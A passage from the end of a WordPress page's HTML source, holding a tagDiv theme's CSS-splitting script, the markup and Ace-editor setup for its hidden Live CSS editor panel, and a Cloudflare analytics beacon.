								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69714b47029f2"></textarea>
						<div id="td_live_css_uid_1_69714b47029f2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69714b47029f2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69714b47029f2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>